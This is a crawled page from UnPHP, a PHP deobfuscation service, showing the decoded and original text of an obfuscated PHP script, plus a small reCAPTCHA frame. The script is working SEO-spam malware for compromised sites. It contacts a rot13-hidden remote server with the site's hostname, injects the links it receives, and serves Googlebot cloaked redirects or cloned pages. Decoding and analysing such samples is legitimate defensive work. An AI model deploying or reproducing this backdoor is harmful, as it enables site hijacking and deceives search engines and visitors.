

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/357fb51775b96c5a1e301d1873804d6d/
body_size: 4791
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php @ob_start();
$aXIvxGToAShyxzmNYYB..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php @ob_start();
$aXIvxGToAShyxzmNYYBs = &#x27;U98oeTV3sIRv792fH8bNxcNE4qK518GDCDBQwzdbrbQ1i..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/357fb51775b96c5a1e301d1873804d6d/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php @ob_start(); 
$aXIvxGToAShyxzmNYYBs = &#x27;U98oeTV3sIRv792fH8bNxcNE4qK518GDCDBQwzdbrbQ1imaSv1fHLSLyD7C8GDaWagWaLwNg&#x27;; 
$PrJoxBPtcOdjQVfOnDyU = &#x27;xNO0138AMWLmrYfLGfZppck3viIu210tQkfRJb4Z9+AzusLytSSbrWxLOGBLbkLhGMf+X+c69Qk=&#x27;; 
$sANbmaZNlPFFusRrBzRr = &#x27;gmVz5ui3T+QWcrEKlhGnmvBsMdZobZoc1fCvo07GwSG8XQzNjH8UWYktyj/sxFQN0KsC1VAXxg==&#x27;; 
$LskfPFwBOUrtXPUvnFAz = &#x27;DzwBiqfgBVgwbhayJXBOXNknXGViTNDGMBCCYXGxAtBJYoTOKF&#x27;; 
if (@$_GET[&quot;merdo&quot;]) 
{ 
    echo &quot;&lt;!--SYSADMIN--&gt;&quot;; 
    exit(); 
} 
$TVFPSNSAkohQTaMMJVMw = @$_SERVER[&quot;HTTP_HOST&quot;]; 
$TVFPSNSAkohQTaMMJVMw = str_replace(&quot;www.&quot;, &quot;&quot;, $TVFPSNSAkohQTaMMJVMw); 
function UkmyJXxhOePtNDOGDvCm($nSugfdGEQonLUwvBxmeH) 
{ 
    if (function_exists(&quot;curl_init&quot;)) 
    { 
        $uEWqpWDNxdyiGHlAaJMs = curl_init(); 
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_URL, $nSugfdGEQonLUwvBxmeH); 
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_SSL_VERIFYPEER, false); 
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_RETURNTRANSFER, true); 
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_USERAGENT, &quot;RaBot&quot;); 
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_TIMEOUT, 10); 
        return curl_exec($uEWqpWDNxdyiGHlAaJMs); 
    } 
    else 
    { 
        return file_get_contents($nSugfdGEQonLUwvBxmeH); 
    } 
} 
function PUPiZMyoIZhGCSTGBuNm($liFrOkrztEPMEtxLpsWs) 
{ 
    $jLpGtFaSvKOauTheBgTC = @json_decode(str_rot13($liFrOkrztEPMEtxLpsWs) , true); 
    if ($jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;link&quot; || $jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;anti&quot;) 
    { 
        if (count($jLpGtFaSvKOauTheBgTC[&quot;links&quot;])) 
        { 
            $yZppURzdTCFuTlkTtUWO = &quot;&quot;; 
            foreach ($jLpGtFaSvKOauTheBgTC[&quot;links&quot;] as $LwWivlFBqESHYisGpemw) 
            { 
                $yZppURzdTCFuTlkTtUWO .= &quot;&lt;a href=\&quot;&quot; . $LwWivlFBqESHYisGpemw[&quot;url&quot;] . &quot;\&quot; title=\&quot;&quot; . $LwWivlFBqESHYisGpemw[&quot;title&quot;] . &quot;\&quot;&gt;&quot; . $LwWivlFBqESHYisGpemw[&quot;baslik&quot;] . &quot;&lt;/a&gt;
&quot;; 
            } 
            $oKUuRfeQLJXCCIBsvGfM = $jLpGtFaSvKOauTheBgTC[&quot;html&quot;]; 
            $oKUuRfeQLJXCCIBsvGfM = str_replace(&quot;{LINK_CODE_REPLACE}&quot;, $yZppURzdTCFuTlkTtUWO, $oKUuRfeQLJXCCIBsvGfM); 
            echo $oKUuRfeQLJXCCIBsvGfM; 
        } 
        else 
        { 
            $oKUuRfeQLJXCCIBsvGfM = $jLpGtFaSvKOauTheBgTC[&quot;html&quot;]; 
            $oKUuRfeQLJXCCIBsvGfM = str_replace(&quot;{LINK_CODE_REPLACE}&quot;, &quot;&quot;, $oKUuRfeQLJXCCIBsvGfM); 
            echo $oKUuRfeQLJXCCIBsvGfM; 
        } 
    } 
    elseif ($jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;redirect&quot;) 
    { 
        if (@preg_match(&quot;#google#&quot;, $_SERVER[&quot;HTTP_USER_AGENT&quot;])) 
        { 
            $uri = $_SERVER[&quot;REQUEST_URI&quot;]; 
            $rand_keys = array_rand($jLpGtFaSvKOauTheBgTC[&quot;links&quot;], 1); 
            $myurl = rtrim($jLpGtFaSvKOauTheBgTC[&quot;links&quot;][$rand_keys][&quot;url&quot;], &quot;/&quot;); 
            header(&quot;HTTP/1.1 301 Moved Permanently&quot;); 
            header(&quot;Location: &quot; . $myurl . &quot;&quot;); 
            exit(); 
        } 
    } 
    elseif ($jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;clone&quot;) 
    { 
        if (@preg_match(&quot;#google#&quot;, $_SERVER[&quot;HTTP_USER_AGENT&quot;])) 
        { 
            $uri = @$_SERVER[&quot;REQUEST_URI&quot;]; 
            $pinfo = pathinfo($uri); 
            if (preg_match(&quot;#\.css#&quot;, $uri)) 
            { 
                header(&quot;Content-Type: text/css&quot;); 
            } 
            if (@$pinfo[&quot;extension&quot;] == &quot;jpg&quot; || @$pinfo[&quot;extension&quot;] == &quot;jpeg&quot;) 
            { 
                header(&quot;Content-Type: image/jpeg&quot;); 
            } 
            if (preg_match(&quot;#\.js#&quot;, $uri)) 
            { 
                header(&quot;Content-Type: text/javascript&quot;); 
            } 
            if (preg_match(&quot;#\.xml#&quot;, $uri)) 
            { 
                header(&quot;Content-Type: application/xml&quot;); 
            } 
            $host = @$_SERVER[&quot;HTTP_HOST&quot;]; 
            $host = str_replace(&quot;www.&quot;, &quot;&quot;, $host); 
            $uri = $_SERVER[&quot;REQUEST_URI&quot;]; 
            $rand_keys = array_rand($jLpGtFaSvKOauTheBgTC[&quot;links&quot;], 1); 
            $myurl = rtrim($jLpGtFaSvKOauTheBgTC[&quot;links&quot;][$rand_keys][&quot;url&quot;], &quot;/&quot;); 
            $url = $myurl . $uri; 
            $curlSession = curl_init(); 
            curl_setopt($curlSession, CURLOPT_URL, $url); 
            curl_setopt($curlSession, CURLOPT_REFERER, $myurl); 
            curl_setopt($curlSession, CURLOPT_RETURNTRANSFER, 1); 
            curl_setopt($curlSession, CURLOPT_TIMEOUT, 30); 
            curl_setopt($curlSession, CURLOPT_USERAGENT, &quot;xMen&quot;); 
            $response = curl_exec($curlSession); 
            curl_close($curlSession); 
            $body = $response; 
            $parse = parse_url($myurl); 
            $p_host = str_replace(&#x27;www.&#x27;, &#x27;&#x27;, $parse[&quot;host&quot;]); 
            $body = str_replace($p_host, $host, $body); 
            print $body; 
            exit(); 
        } 
    } 
    if (@preg_match(&quot;#google#&quot;, $_SERVER[&quot;HTTP_USER_AGENT&quot;])) 
    { 
    } 
    else 
    { 
        echo $jLpGtFaSvKOauTheBgTC[&quot;amung&quot;]; 
    } 
} 
$aXIvxGToAShyxzmNYYBs = str_rot13(&quot;uggc://jjj.wnxxryyl.pbz/kynetr.cuc&quot;) . &quot;?merdo=&quot; . $TVFPSNSAkohQTaMMJVMw; 
$bSBGqQwIsQqRrEmIvrsL = UkmyJXxhOePtNDOGDvCm($aXIvxGToAShyxzmNYYBs); 
PUPiZMyoIZhGCSTGBuNm($bSBGqQwIsQqRrEmIvrsL); ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php @ob_start();
$aXIvxGToAShyxzmNYYBs = &#x27;U98oeTV3sIRv792fH8bNxcNE4qK518GDCDBQwzdbrbQ1imaSv1fHLSLyD7C8GDaWagWaLwNg&#x27;;
$PrJoxBPtcOdjQVfOnDyU = &#x27;xNO0138AMWLmrYfLGfZppck3viIu210tQkfRJb4Z9+AzusLytSSbrWxLOGBLbkLhGMf+X+c69Qk=&#x27;;
$sANbmaZNlPFFusRrBzRr = &#x27;gmVz5ui3T+QWcrEKlhGnmvBsMdZobZoc1fCvo07GwSG8XQzNjH8UWYktyj/sxFQN0KsC1VAXxg==&#x27;;
$LskfPFwBOUrtXPUvnFAz = &#x27;DzwBiqfgBVgwbhayJXBOXNknXGViTNDGMBCCYXGxAtBJYoTOKF&#x27;;
if (@$_GET[&quot;merdo&quot;])
{
    echo &quot;&lt;!--SYSADMIN--&gt;&quot;;
    exit();
}
$TVFPSNSAkohQTaMMJVMw = @$_SERVER[&quot;HTTP_HOST&quot;];
$TVFPSNSAkohQTaMMJVMw = str_replace(&quot;www.&quot;, &quot;&quot;, $TVFPSNSAkohQTaMMJVMw);
function UkmyJXxhOePtNDOGDvCm($nSugfdGEQonLUwvBxmeH)
{
    if (function_exists(&quot;curl_init&quot;))
    {
        $uEWqpWDNxdyiGHlAaJMs = curl_init();
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_URL, $nSugfdGEQonLUwvBxmeH);
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_USERAGENT, &quot;RaBot&quot;);
        curl_setopt($uEWqpWDNxdyiGHlAaJMs, CURLOPT_TIMEOUT, 10);
        return curl_exec($uEWqpWDNxdyiGHlAaJMs);
    }
    else
    {
        return file_get_contents($nSugfdGEQonLUwvBxmeH);
    }
}
function PUPiZMyoIZhGCSTGBuNm($liFrOkrztEPMEtxLpsWs)
{
    $jLpGtFaSvKOauTheBgTC = @json_decode(str_rot13($liFrOkrztEPMEtxLpsWs) , true);
    if ($jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;link&quot; || $jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;anti&quot;)
    {
        if (count($jLpGtFaSvKOauTheBgTC[&quot;links&quot;]))
        {
            $yZppURzdTCFuTlkTtUWO = &quot;&quot;;
            foreach ($jLpGtFaSvKOauTheBgTC[&quot;links&quot;] as $LwWivlFBqESHYisGpemw)
            {
                $yZppURzdTCFuTlkTtUWO .= &quot;&lt;a href=\&quot;&quot; . $LwWivlFBqESHYisGpemw[&quot;url&quot;] . &quot;\&quot; title=\&quot;&quot; . $LwWivlFBqESHYisGpemw[&quot;title&quot;] . &quot;\&quot;&gt;&quot; . $LwWivlFBqESHYisGpemw[&quot;baslik&quot;] . &quot;&lt;/a&gt;\n&quot;;
            }
            $oKUuRfeQLJXCCIBsvGfM = $jLpGtFaSvKOauTheBgTC[&quot;html&quot;];
            $oKUuRfeQLJXCCIBsvGfM = str_replace(&quot;{LINK_CODE_REPLACE}&quot;, $yZppURzdTCFuTlkTtUWO, $oKUuRfeQLJXCCIBsvGfM);
            echo $oKUuRfeQLJXCCIBsvGfM;
        }
        else
        {
            $oKUuRfeQLJXCCIBsvGfM = $jLpGtFaSvKOauTheBgTC[&quot;html&quot;];
            $oKUuRfeQLJXCCIBsvGfM = str_replace(&quot;{LINK_CODE_REPLACE}&quot;, &quot;&quot;, $oKUuRfeQLJXCCIBsvGfM);
            echo $oKUuRfeQLJXCCIBsvGfM;
        }
    }
    elseif ($jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;redirect&quot;)
    {
        if (@preg_match(&quot;#google#&quot;, $_SERVER[&quot;HTTP_USER_AGENT&quot;]))
        {
            $uri = $_SERVER[&quot;REQUEST_URI&quot;];
            $rand_keys = array_rand($jLpGtFaSvKOauTheBgTC[&quot;links&quot;], 1);
            $myurl = rtrim($jLpGtFaSvKOauTheBgTC[&quot;links&quot;][$rand_keys][&quot;url&quot;], &quot;/&quot;);
            header(&quot;HTTP/1.1 301 Moved Permanently&quot;);
            header(&quot;Location: &quot; . $myurl . &quot;&quot;);
            exit();
        }
    }
    elseif ($jLpGtFaSvKOauTheBgTC[&quot;type&quot;] == &quot;clone&quot;)
    {
        if (@preg_match(&quot;#google#&quot;, $_SERVER[&quot;HTTP_USER_AGENT&quot;]))
        {
            $uri = @$_SERVER[&quot;REQUEST_URI&quot;];
            $pinfo = pathinfo($uri);
            if (preg_match(&quot;#\.css#&quot;, $uri))
            {
                header(&quot;Content-Type: text/css&quot;);
            }
            if (@$pinfo[&quot;extension&quot;] == &quot;jpg&quot; || @$pinfo[&quot;extension&quot;] == &quot;jpeg&quot;)
            {
                header(&quot;Content-Type: image/jpeg&quot;);
            }
            if (preg_match(&quot;#\.js#&quot;, $uri))
            {
                header(&quot;Content-Type: text/javascript&quot;);
            }
            if (preg_match(&quot;#\.xml#&quot;, $uri))
            {
                header(&quot;Content-Type: application/xml&quot;);
            }
            $host = @$_SERVER[&quot;HTTP_HOST&quot;];
            $host = str_replace(&quot;www.&quot;, &quot;&quot;, $host);
            $uri = $_SERVER[&quot;REQUEST_URI&quot;];
            $rand_keys = array_rand($jLpGtFaSvKOauTheBgTC[&quot;links&quot;], 1);
            $myurl = rtrim($jLpGtFaSvKOauTheBgTC[&quot;links&quot;][$rand_keys][&quot;url&quot;], &quot;/&quot;);
            $url = $myurl . $uri;
            $curlSession = curl_init();
            curl_setopt($curlSession, CURLOPT_URL, $url);
            curl_setopt($curlSession, CURLOPT_REFERER, $myurl);
            curl_setopt($curlSession, CURLOPT_RETURNTRANSFER, 1);
            curl_setopt($curlSession, CURLOPT_TIMEOUT, 30);
            curl_setopt($curlSession, CURLOPT_USERAGENT, &quot;xMen&quot;);
            $response = curl_exec($curlSession);
            curl_close($curlSession);
            $body = $response;
            $parse = parse_url($myurl);
            $p_host = str_replace(&#x27;www.&#x27;, &#x27;&#x27;, $parse[&quot;host&quot;]);
            $body = str_replace($p_host, $host, $body);
            print $body;
            exit();
        }
    }
    if (@preg_match(&quot;#google#&quot;, $_SERVER[&quot;HTTP_USER_AGENT&quot;]))
    {
    }
    else
    {
        echo $jLpGtFaSvKOauTheBgTC[&quot;amung&quot;];
    }
}
$aXIvxGToAShyxzmNYYBs = str_rot13(&quot;uggc://jjj.wnxxryyl.pbz/kynetr.cuc&quot;) . &quot;?merdo=&quot; . $TVFPSNSAkohQTaMMJVMw;
$bSBGqQwIsQqRrEmIvrsL = UkmyJXxhOePtNDOGDvCm($aXIvxGToAShyxzmNYYBs);
PUPiZMyoIZhGCSTGBuNm($bSBGqQwIsQqRrEmIvrsL); ?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>ob_start</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>str_replace</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$LskfPFwBOUrtXPUvnFAz</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">DzwBiqfgBVgwbhayJXBOXNknXGViTNDGMBCCYXGxAtBJYoTOKF</td>
						
					</tr>
				
					<tr>
						<td><strong>$PrJoxBPtcOdjQVfOnDyU</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">xNO0138AMWLmrYfLGfZppck3viIu210tQkfRJb4Z9+AzusLytSSbrWxLOGBL..</td>
						
					</tr>
				
					<tr>
						<td><strong>$TVFPSNSAkohQTaMMJVMw</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">None</td>
						
					</tr>
				
					<tr>
						<td><strong>$aXIvxGToAShyxzmNYYBs</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">U98oeTV3sIRv792fH8bNxcNE4qK518GDCDBQwzdbrbQ1imaSv1fHLSLyD7C8..</td>
						
					</tr>
				
					<tr>
						<td><strong>$sANbmaZNlPFFusRrBzRr</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">gmVz5ui3T+QWcrEKlhGnmvBsMdZobZoc1fCvo07GwSG8XQzNjH8UWYktyj/s..</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							357fb51775b96c5a1e301d1873804d6d
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							480 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="HnAdWgmN5HlknXqPvCuf5pnlEyyuI5M5FtdRWGHe30syzB2jsfzoCe3kCU9GkB5j">

<script>
var functions = ["ob_start", "str_replace"];
var md5 = "357fb51775b96c5a1e301d1873804d6d";
var original_length = 5091;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="biHGTWkQN9kHM4ymLrwqQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843507102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>